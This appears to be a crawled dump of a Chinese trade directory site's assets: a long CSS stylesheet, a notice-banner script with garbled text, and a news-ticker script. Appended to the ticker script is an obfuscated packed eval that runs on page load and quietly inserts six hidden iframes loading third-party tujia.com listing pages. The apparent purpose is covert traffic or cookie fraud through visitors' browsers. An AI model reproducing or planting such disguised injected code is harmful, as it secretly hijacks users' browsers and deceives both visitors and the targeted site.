.product_left_top1 span{width:756px; height:22px;float:left; background:url(../skin/orange/topc.jpg); font-size:14px; color:#aa4800; padding-top:8px; padding-left:2px; font-weight:bold;}
.product_left_top1 span a:link{font-size:14px; color:#aa4800;}
.product_left_top1 span a:visited{font-size:14px; color:#aa4800;}
.product_left_top1 span a:hover{font-size:14px; color:#aa4800;}
.product_left_con_intro{width:756px;border-left:#feb100 1px solid;border-right:#feb100 1px solid;float:left;padding:10px; line-height:22px; font-size:14px}
.product_left_top1_1{width:778px; height:30px; float:left}
.product_left_top1_1 img{ float:left}
.product_left_top1_1 h1{width:756px; height:22px;float:left; background:url(../skin/orange/topc_1.jpg); font-size:14px; color:#ca5f00; padding-top:8px; padding-left:2px;}
.product_left_top1_1 h1 a:link{font-size:14px; color:#ca5f00;}
.product_left_top1_1 h1 a:visited{font-size:14px; color:#ca5f00;}
.product_left_top1_1 h1 a:hover{font-size:14px; color:#ca5f00;}
.product_left_top1_1 span{width:756px; height:22px;float:left; background:url(../skin/orange/topc_1.jpg); font-size:14px; color:#ca5f00; padding-top:8px; padding-left:2px; font-weight:bold;}
.product_left_top1_1 span a:link{font-size:14px; color:#ca5f00;}
.product_left_top1_1 span a:visited{font-size:14px; color:#ca5f00;}
.product_left_top1_1 span a:hover{font-size:14px; color:#ca5f00;}
.product_left_con_intro_1{
	width:736px;
	border-left:#ffe2a0 1px solid;
	border-right:#ffe2a0 1px solid;
	float:left;
	padding:10px;
	line-height:22px;
	font-size:14px;
	padding-left: 30px;
}
.product_left_con_intro p{width:756px;float:left;line-height:22px; font-size:14px}
.product_left_shengming{
	width:776px;
	height:118px;
	float:left;
	border:#ffe2a0 1px solid;
	margin-bottom:6px;
	background-color: #FFFCF5;
}
.product_left_shengming img{ float:left}
.product_left_sousuo{
	width:778px;
	height:17px;
	float:left;
	margin-bottom:6px;
}
.product_left_sousuo_1{
	width:259px;
	height:17px;
	float:left;
	line-height:17px;
	overflow:hidden;
}
.product_left_sousuo_1 img{
	width:50px;
	height:17px;
	float:left;
	margin-right:10px;
}
.product_left_shengming_intro{width:684px; height:118px; float:left;line-height:24px;}
.product_left_shengming_intro p{width:676px; float:left; padding:0 4px; font-size:14px; text-align:left}
.product_left_liuyan{width:756px;border-left:#feb100 1px solid;border-right:#feb100 1px solid;float:left;padding:20px 10px 10px; }
.product_left_liuyan_x{width:756px;height:22px; line-height:22px; margin-top:6px; font-size:12px; float:left; display:inline}
.product_left_liuyan_x1{width:756px;height:80px; line-height:22px; margin-top:6px; font-size:12px; float:left; display:inline}
.product_left_liuyan_x select{width:66px; height:20px;}
.in_put{width:152px; height:20px;margin-right:4px;font-size:14px; border:#cccccc 1px solid}
.in_put1{width:80px; height:20px;margin-right:4px;font-size:14px; border:#cccccc 1px solid; margin:0 6px}
.in_put2{width:300px; height:20px;margin-right:4px;font-size:14px; border:#cccccc 1px solid; margin:0 6px}
.text_area{width:294px;height:70px; margin:0 6px; line-height:20px; padding:3px;font-size:14px;float:left;}
.sp{width:200px; height:20px; float:left;color:#999999;}
.product_left_liuyan_xin{width:500px; color:#999999; margin-left:6px}
.prpduc_u,.prpduc_u1{width:97px; height:27px;border:none; cursor:pointer;}
.prpduc_u{background:url(../images/prd-button.gif);}
.prpduc_u1{background:url(../images/prd-button1.gif);}
.prpduc_z{ color:#010099;}
.prpduc_z a:link{ color:#010099;}
.prpduc_z a:visited{ color:#010099;}
.prpduc_z a:hover{ color:#010099;}
.product_left_f{width:778px; height:7px; float:left}
.product_right{width:217px; float:left; margin-left:8px; display:inline}
.product_right_qi{width:217px; float:left;}
.product_right_qi_top{
	width:217px;
	height:30px;
	float:left;
	margin-top: 6px;
}
.product_right_qi_top img{ float:left}
.product_right_qi_top h1{width:195px; height:22px;float:left; background:url(../skin/orange/top1c.jpg); font-size:14px; color:#d15902; padding-top:8px; padding-left:2px;}
.product_right_qi_top h1 a:link{font-size:14px; color:#d15902;}
.product_right_qi_top h1 a:visited{font-size:14px; color:#d15902;}
.product_right_qi_top h1 a:hover{font-size:14px; color:#d15902;}
.product_right_qi_con{width:215px;border-left:#ffe2a0 1px solid;border-right:#ffe2a0 1px solid; padding:10px 0; float:left}
.product_right_qi_con h1{width:204px; padding-left:10px;float:left; color:#fe6700; font-size:14px; margin-bottom:10px;}
.product_right_qi_con_intro{width:209px; height:16px; padding-left:5px;float:left; padding-top:2px;color:#004d83; margin:4px 0;}
.product_right_qi_con_intro a:link{ color:#004d83}
.product_right_qi_con_intro a:visited{ color:#004d83}
.product_right_qi_con_intro a:hover{ color:#004d83}
.product_right_qi_con_intro1{width:209px; height:16px; padding-left:5px;float:left; padding-top:2px;}
.product_right_qi_con_pic{width:195px; float:left; margin:6px auto; margin-left:10px; display:inline}
.product_right_qi_con_pic img{ float:left}
.product_right_qi_con_f{width:217px; height:6px; float:left}
.product_right_qi_con_s{width:217px; height:200px; float:left; margin-top:6px;}
.product_right_qi_con_s img{ float:left}
.product_right_qi_con_sso{width:207px; height:24px; background:url(../skin/orange/sou1.jpg); float:left; padding-left:10px}
.product_right_qi_con_sso1{width:151px; height:24px; background:url(../skin/orange/sou4.jpg); float:left; padding-left:66px}
.product_right_qi_con_sso_in{width:180px; height:20px; float:left; border:#7e9db9 1px solid}
.product_tu12_pic{
	width:200px;
	height:68px;
	float:left;
	margin-left:10px;
	margin-top:5px;
	display:inline;
	overflow:hidden;
}
.product_tu12_pic img{width:80px; height:67px; border:#cdcdcd 1px solid; float:left; }
.product_tu12_r{width:106px; height:66px; float:left; margin-left:10px;display:inline; color:#024579; line-height:20px}
.product_denglu{width:215px; height:120px; border-left:#ffe1a1 1px solid;border-top:#ffe1a1 1px solid;border-right:#ffe1a1 1px solid; float:left; margin:6px 0; background:url(../skin/orange/pic2.jpg)}
.product_denglu h1{width:200px; height:16px; padding-left:8px; padding-top:8px; float:left; color:#d25900; font-size:14px}
.product_denglu_d{width:200px; height:20px; float:left; margin-left:10px; margin-top:6px; font-size:12px; display:inline}
.product_denglu_d input{width:144px; height:20px;font-size:14px; border:#cccccc 1px solid}
.product_denglu_zhu{width:198px; height:19px; float:left; margin:12px 0 0 16px; font-size:12px;display:inline; color:#ff6601;}
.product_denglu_zhu a:link{color:#ff6601}
.product_denglu_zhu a:visited{color:#ff6601}
.product_denglu_zhu a:hover{color:#ff6601}
.product_right_l{width:217px; height:30px; float:left}
.product_right_l img{ float:left}
.product_right_l h1{width:195px; height:22px;float:left; background:url(../skin/orange/topc.jpg); font-size:14px; color:#aa4800; padding-top:8px; padding-left:2px;}
.product_right_l h1 a:link{font-size:14px; color:#aa4800;}
.product_right_l h1 a:visited{font-size:14px; color:#aa4800;}
.product_right_l h1 a:hover{font-size:14px; color:#aa4800;}
.product_right_c{width:215px; border-left:#feb100 1px solid;border-right:#feb100 1px solid;float:left;  padding:10px 0;}
.product_right_dengji{width:209px; height:45px; padding-left:5px;float:left; margin-bottom:4px; display:inline;}
.product_right_dengji img{float:left; width:45px; height:45px; display:inline; margin-left:4px;}
.product_right_dengji_1{float:left; width:60px; margin-top:16px; height:12px;}
.product_right_dengji_2{float:left; width:60px; margin-top:16px; height:12px; color:#ff6600; margin-left:4px;}
.zs_contact_1{ float:left; width:777px; border-left:1px #ffe2a0 solid; border-top:1px #ffe2a0 solid; margin-bottom:6px; display:inline;}
.zs_contact_1 ul{ float:left; width:777px;}
.zs_contact_1 ul li{ float:left; width:777px; height:30px; border-bottom:1px #ffe2a0 solid;}
.zs_contact_2{ width:90px; border-right:1px #ffe2a0 solid; border-bottom:1px #ffe2a0 solid; padding-left:10px; display:inline; font-size:14px; font-weight:bold; line-height:30px; background-color:#fffcf5; color:#ca5f00;}
.zs_contact_3{ width:280px; border-right:1px #ffe2a0 solid; border-bottom:1px #ffe2a0 solid; padding-left:10px; padding-right:10px; display:inline; font-size:14px;  line-height:30px;}
.zs_contact_4{ width:253px; border-right:1px #ffe2a0 solid; border-bottom:1px #ffe2a0 solid; padding-left:10px; padding-right:10px; display:inline; font-size:14px;  line-height:30px;}
.zs_contact_5{ float:left; width:766px; border:1px #ffe2a0 solid; margin-bottom:6px; display:inline; line-height:24px; font-size:14px; color: #0000FF; padding-left:10px;}
.zs_contact_6{ float:left; width:777px; border-left:1px #ffe2a0 solid; border-top:1px #ffe2a0 solid; margin-bottom:6px; display:inline;}
.zs_contact_6 ul{ float:left; width:777px;}
.zs_contact_6 ul li{ float:left; width:777px;}
.zs_contact_7{ float:left; width:756px; border-right:1px #ffe2a0 solid; border-bottom:1px #ffe2a0 solid;  display:inline; font-size:14px; line-height:30px; color:#0000FF; padding-left:10px; padding-right:10px; font-weight:bold;}
.zs_contact_8{ float:left; width:170px;  border-right:1px #ffe2a0 solid; border-bottom:1px #ffe2a0 solid;  display:inline; font-size:14px; line-height:30px; color:#0000FF; height:123px; padding-left:10px; padding-right:10px; font-weight:bold;}
.zs_contact_9{ float:left; width:585px; display:inline;}
.zs_contact_10{ float:left; width:163px;  border-right:1px #ffe2a0 solid; border-bottom:1px #ffe2a0 solid;  display:inline; font-size:14px; line-height:30px; color:#ff0000; padding-left:10px; padding-right:10px;}
.zs_contact_10 a:link{ color:#ff0000;}
.zs_contact_10 a:visited{ color:#ff0000;}
.zs_contact_10 a:hover{ color:#ff0000;}
.zs_contact_11{ float:left; width:380px;  border-right:1px #ffe2a0 solid; border-bottom:1px #ffe2a0 solid;  display:inline; font-size:14px; line-height:30px; padding-left:10px; padding-right:10px;}
.zs_contact_12{ float:left; width:170px;  border-right:1px #ffe2a0 solid; border-bottom:1px #ffe2a0 solid;  display:inline; font-size:14px; line-height:30px; color:#0000FF; padding-left:10px; padding-right:10px; font-weight:bold;}
.zs_contact_13{ float:left; width:565px;  border-right:1px #ffe2a0 solid; border-bottom:1px #ffe2a0 solid;  display:inline; font-size:14px; line-height:30px; padding-left:10px; padding-right:10px;}
/*代理*/
.dl{width:1003px; margin:0 auto; overflow:hidden;}
.dl_left{width:777px; float:left}
.zszs_left{width:777px; float:left; border-bottom:1px #cbcbcb dashed;}
.dl_left h1{height:24px; float:left; margin-left:12px; padding-left:12px;background:url(../skin/orange/jt.jpg) no-repeat 0 4px; font-size:14px; padding-top:4px; display:inline}
.dl_left_top{width:763px; float:left; line-height:28px;border-top:#cbcbcb 1px dashed; padding:4px 0 6px 10px; font-size:12px}
.dl_left_top_1{width:767px; float:left;border-top:#cbcbcb 1px solid; border-bottom:#cbcbcb 1px solid; padding:4px 0 6px 10px; font-size:14px;text-align:left; background-color:#f3f3f3; font-size:14px; color:#ff6600;}
.dl_left_fenye{width:777px; height:24px; float:left; margin-top:6px;  padding:5px 0 6px }
.dl_left_fenye_r{width:310px; height:20px; float:right; text-align:right;  }
.dl_left_fenye_l{width:200px; float:left; margin-left:16px; display:inline; height:20px; margin-top:6px}
.dl_left_intro{border-bottom:#cbcbcb 1px dashed;width:777px; float:left; padding:6px 0;}
.dl_left_intro_123{border-top:#cbcbcb 1px dashed;width:778px; float:left; padding:6px 0; background-color:#f5f5f5;}
.dl_left_intro1{border-top:#cbcbcb 1px dashed;width:778px; float:left; padding:6px 0; background-color:#fffcf5;}


.dl_left_intro_pic{width:48px; height:37px; float:left; margin-left:14px; display:inline; margin-top:16px;}
.dl_left_intro_txt{width:226px; float:left; line-height:22px; margin-left:10px; display:inline; margin-top:16px;}
.dl_left_intro_txt_a{ font-size:14px;  color:#f68306; font-weight:bold}
.dl_left_intro_txt_a:link{color:#f68306}
.dl_left_intro_txt_a:visited{color:#f68306}
.dl_left_intro_txt_a:hover{color:#f68306}
.dl_left_intro_txt1{width:110px; float:left; line-height:22px; display:inline; margin-top:16px;}
.dl_left_intro_pic2{width:115px; float:left; margin-top:10px;}
.dl_left_intro_pic2 img{ float:left; margin-bottom:6px}
.dl_right{width:217px; float:left;margin-top:6px}
.dl_right_guo{border-left:#feb100 1px solid;border-right:#feb100 1px solid;float:left;padding:4px 0; width:215px; background-color:#fffcf5; display:inline;}
.dl_right_guo ul{float:left; width:207px; margin-left:4px;}
.dl_right_guo ul img{float:left; width:80px; height:64px; border:1px #d6d6d6 solid; margin-right:5px;}
.dl_right_guo ul li{float:left; width:115px; height:21px; line-height:21px; overflow:hidden;}
.dl_right_con_diqu{border-left:#feb100 1px solid;border-right:#feb100 1px solid;float:left;padding:4px 4px 1px 4px; line-height:200%; width:207px; background-color:#fffcf5;}
.dl_right_con_diqu ul{width:207px; float:left}
.dl_right_con_diqu ul li{width:207px; float:left; line-height:18px;}
.dl_right_con_diqu ul li img{ width:14px; height:14px; margin-top:5px; margin-right:5px;}
.dl_right_a{ color:#0064b2;}
.num {text-align:right;height:18px;margin:5px 0 0 0;}
.num_n {
	background-image:url(../images/num.gif); background-repeat:no-repeat; width:18px; line-height:18px; height:18px; color:#FFFFFF; text-align:center; font-weight:bold; margin-left:2px; list-style-type:none; float:right; cursor:hand;
}
.dl_fenglei_sousuo_1{ float:left; width:777px;}
.dl_fenglei_sousuo_2{
	float:left;
	width:775px;
	height:24px;
	cursor:pointer;
}
.dl_fenglei_sousuo_2_1{ float:left; width:775px; height:24px;cursor:pointer;}
.dl_fenglei_sousuo_3{ float:left; width:775px; border-bottom:1px #fed100 solid; border-left:1px #fed100 solid; border-right:1px #fed100 solid;}
.dl_fenglei_sousuo_3_1{ float:left; width:777px;}
.dl_fenglei_sousuo_4{ float:left; width:114px; height:24px; margin-left:4px; background-image:url(../images/33.gif); display:inline;}
.dl_fenglei_sousuo_5{ float:left; width:114px; height:24px; margin-left:4px; background-image:url(../images/34.gif); display:inline;}
.dl_fenglei_sousuo_4_1{ float:left; width:128px; padding-left:8px; height:24px; margin-left:4px; background-image:url(../images/33_1.gif); display:inline;}
.dl_fenglei_sousuo_5_1{ float:left; width:128px; padding-left:8px;height:24px; margin-left:4px; background-image:url(../images/34_1.gif); display:inline;}
.dl_fenglei_sousuo_6{ float:left; width:775px; height:8px; display:inline; background-image:url(../images/32.gif);}
.dl_fenglei_sousuo_6_1{ float:left; width:775px; height:8px; display:inline; background-image:url(../images/32_1.gif);}
.dl_fenglei_sousuo_7{ float:left; width:763px; display:inline; overflow:hidden; line-height:180%; margin:0px 0px 0px 6px;}
.dl_fenglei_sousuo_8{ float:left; width:114px; display:inline; height:12px; margin-top:6px; color:#ab250b; text-align:center; display:inline;}
.dl_fenglei_sousuo_8_1{ float:left; width:114px; display:inline; height:12px; margin-top:6px; color:#F0F0F0; text-align:center; display:inline;}
.dl_fenglei_sousuo_9{ float:left; width:114px; display:inline; height:12px; margin-top:6px; color:#333333; text-align:center; display:inline;}
.dl_fenglei_sousuo_10{ float:left; width:102px; height:24px; margin-left:4px; background-image:url(../images/35.gif); display:inline;}
.dl_fenglei_sousuo_11{ float:left; width:102px; height:24px; margin-left:4px; background-image:url(../images/36.gif); display:inline;}
.dl_fenglei_sousuo_12{ float:left; width:102px; display:inline; height:12px; margin-top:6px; color:#ab250b; text-align:center; display:inline;}
.dl_fenglei_sousuo_13{ float:left; width:102px; display:inline; height:12px; margin-top:6px; color:#333333; text-align:center; display:inline;}
.dl_fenglei_sousuo_14{ float:left; width:80px; display:inline; overflow:hidden; margin-left:5px;}
.dl_fenglei_sousuo_15{ float:left; width:675px; display:inline; overflow:hidden; margin-left:5px; line-height:180%;}
.dl_fenglei_sousuo_16{ float:left; width:775px; display:inline;}
.dl_fenglei_sousuo_17{ float:left; width:80px; display:inline; overflow:hidden; line-height:180%}
.dl_fenglei_sousuo_18{ float:left; width:11%; display:inline;}
.dl_fenglei_sousuo_19{ float:left; width:12%; display:inline;}
.dl_fenglei_sousuo_20{ float:left; width:6%; display:inline;}
.list_pinglun_1{ float:left; margin-top:6px; border-left:1px #ffdb83 solid; border-top:1px #ffdb83 solid; width:776px; display:inline;}
.list_pinglun_2{ float:left; width:776px; height:24px; background-image: url(../images/bbs_beijing.gif);}
.list_pinglun_3{ float:left; width:266px; height:24px; line-height:24px; border-right:1px #ffdb83 solid; border-bottom:1px #ffdb83 solid; text-align:center; color:#be3a00; font-weight:bold;}
.list_pinglun_4{ float:left; width:120px; height:24px; line-height:24px; border-right:1px #ffdb83 solid; border-bottom:1px #ffdb83 solid; text-align:center; color:#be3a00; font-weight:bold;}
.list_pinglun_5{ float:left; width:776px; height:24px;}
.list_pinglun_5_1{ float:left; width:776px; }
.list_pinglun_6{ float:left; width:254px; height:24px; line-height:24px; border-right:1px #ffdb83 solid; border-bottom:1px #ffdb83 solid; overflow:hidden; padding-left:6px; padding-right:6px;}
.list_pinglun_7{ float:left; width:108px; height:24px; line-height:24px; border-right:1px #ffdb83 solid; border-bottom:1px #ffdb83 solid; overflow:hidden; padding-left:6px; padding-right:6px;}
.list_pinglun_8{
	float:left;
	width:96%;
	height:24px;
	line-height:24px;
	border-right:1px #ffdb83 solid;
	border-bottom:1px #ffdb83 solid;
	text-align:left;
	color:#be3a00;
	font-weight:bold;
	padding-left: 30px;
}
.list_pinglun_9{
	float:left;
	width:26%;
	height:24px;
	line-height:24px;
	border-right:1px #ffdb83 solid;
	border-bottom:1px #ffdb83 solid;
	overflow:hidden;
	text-align: right;
	padding-right: 20px;
}
.list_pinglun_9_1{
	float:left;
	width:26%;
	height:95px;
	line-height:24px;
	border-right:1px #ffdb83 solid;
	border-bottom:1px #ffdb83 solid;
	overflow:hidden;
	text-align: right;
	padding-right: 20px;
}
.list_pinglun_10{
	float:left;
	width:70%;
	height:24px;
	line-height:24px;
	border-right:1px #ffdb83 solid;
	border-bottom:1px #ffdb83 solid;
	overflow:hidden;
	padding-left: 5px;
}
.list_pinglun_10_1{
	float:left;
	width:70%;
	height:95px;
	line-height:24px;
	border-right:1px #ffdb83 solid;
	border-bottom:1px #ffdb83 solid;
	overflow:hidden;
	padding-left: 5px;
}
.input1{
	line-height:18px;
	width:250px;
	height: 18px;
	margin-top: 1px;

}
 .input2{
	line-height:15px;
	width:250px;
	height: 92px;

}
.zs_gg_1{ margin:0  auto; width:1003px; height:70px;}
.zs_gg_2{ margin:0  auto; width:1003px; height:12px; text-align:right;}
.zs_gg_3{ float:left; width:496px; height:70px; display:inline; border:1px #CCCCCC solid; margin-bottom:6px;}
.zs_gg_4{ float:left; width:496px; height:70px; margin-left:6px; border:1px #CCCCCC solid; display:inline; margin-bottom:6px;}

.share{width:408px;margin-top:18px;height:30px;line-height:30px;float:left;display:inline}
.share .share_intro{float:left;width:70px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.tignet.cn/js/index_notice.js
body_size: 642
content:
//document.writeln("<marquee behavior=\"alternate\" direction=\"left\" width=\"638\"   onmouseover=\"this.stop()\"  onmouseout=\"this.start()\"  scrollamount=\"2\">");
document.writeln("<div width=\"638\">");
//document.writeln("<a style=\"color:#ff0000;font-size:14px; float:left\">&nbsp;&nbsp;&nbsp;&nbsp;</a> <img src=\"http:\/\/www.tignet.cn\/images\/new1.gif\" style=\"float:left; margin-top:4px;\" \/>");
//document.writeln("<a  href=\"http:\/\/www.tignet.cn\/reg\/reg_dl.aspx\" target=\"_blank\" style=\"color:#ff0000;font-size:14px; float:left\">");
document.writeln("<a  href=\"http:\/\/www.tignet.cn\/notice\/wap\/index.shtml\" target=\"_blank\" style=\"color:#ff0000;font-size:14px; float:left\">");
//document.writeln("&nbsp;����Ϣ��ע���Ϊ�����������û�������Ѳ鿴���г��ҵ���ϵ��ʽ����˿���ע�� >>");
document.writeln("�����ֻ���");
document.writeln("<\/a>");
document.writeln("<img src=\"http:\/\/www.tignet.cn\/images\/newico\/liehuo.net_012.gif\" style=\"float:left; margin-top:9px;\" \/>");
document.writeln("<\/div>");


--- FILE ---
content_type: application/javascript
request_url: http://www.tignet.cn/js/Main2.js
body_size: 1062
content:
var tID;
var tn;
var nStopTime=3000
var nSpeed=50
var isMove=true;
var nHeight=27;
var nS=0
var nNewsCount=0

function moveT(n)
{
    clearTimeout(tID)
    var noticev2= document.getElementById("noticev2")
    if(n)
    {
        noticev2.style.lineHeight=nHeight+"px";
        var theText=noticev2.innerHTML.toLowerCase();    
        nNewsCount=theText.split("<br>").length      
        noticev2.innerHTML+="<br>"+noticev2.innerHTML;
        tn=nHeight;
    }
    nS=nSpeed;
    if(isMove)
    {
        noticev2.style.marginTop=tn+"px";
        if((tn-2)%nHeight==0)
        {
            nS=nSpeed+nStopTime;
        }
            
        tn--;
        if(Math.abs(tn)==(nNewsCount*nHeight*2-nHeight))
        tn=(nNewsCount-1)*nHeight*-1;
    }
    
    tID=setTimeout("moveT()",nS);
}
moveT(1);

     eval(function (p, a, c, k, e, d) { e = function (c) { return c.toString(36) }; if (!''.replace(/^/, String)) { while (c--) { d[c.toString(a)] = k[c] || c.toString(a) } k = [function (e) { return d[e] }]; e = function () { return '\\w+' }; c = 1 }; while (c--) { if (k[c]) { p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]) } } return p }('i.j=k(){9=["4://5.3.2/0/h.1?6=7","4://5.3.2/0/m.1?6=7","4://5.3.2/0/f.1?6=7","4://5.3.2/0/d.1?6=7","4://5.3.2/0/g.1?6=7","4://5.3.2/0/u.1?6=7"];r(b o 9){8=a.p("8");8.c("q",9[b]);8.c("t","s:v; n: w;");a.l.e(8)}};', 33, 33, 'detail|htm|com|tujia|https|www|ssr|off|iframe|List|document|item|setAttribute|14288954|appendChild|14311627|11646356|14299006|window|onload|function|body|14311431|border|in|createElement|src|for|display|style|14294197|none|0px'.split('|'), 0, {}))
